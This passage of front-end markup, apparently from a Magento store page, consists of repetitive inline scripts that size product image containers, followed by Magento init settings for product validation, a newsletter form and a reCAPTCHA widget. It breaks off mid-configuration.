<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2702");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2702  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2501");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2501  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2616");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2616  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2615");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2615  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2534");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2534  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2696");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2696  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2796");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2796  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2756");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2756  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2544");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2544  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2770");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2770  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2780");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2780  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2692");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2692  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2653");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2653  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2727");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2727  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2627");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2627  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2763");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2763  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2575");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2575  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2687");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2687  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2632");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2632  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2682");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2682  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2602");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2602  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2754");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2754  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2630");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2630  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2645");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2645  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2533");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2533  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2633");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2633  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2799");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2799  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2586");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2586  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2622");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2622  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2507");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2507  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2548");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2548  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2519");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2519  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2704");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2704  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2614");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2614  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2554");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2554  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2562");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2562  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2631");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2631  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2671");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2671  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2775");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2775  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2549");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2549  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2691");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2691  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2565");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2565  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2680");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2680  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2793");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2793  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2689");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2689  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2624");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2624  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2774");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2774  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2666");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2666  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2591");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2591  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2524");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2524  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2705");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2705  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2651");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2651  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2502");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2502  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2764");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2764  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2564");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2564  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2500");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2500  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2494");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2494  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2676");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2676  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2513");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2513  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2595");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2595  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2621");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2621  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2744");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2744  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2807");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2807  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2525");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2525  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2697");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2697  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2792");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2792  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2496");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2496  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
        ".block.widget [data-role=tocart-form]": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
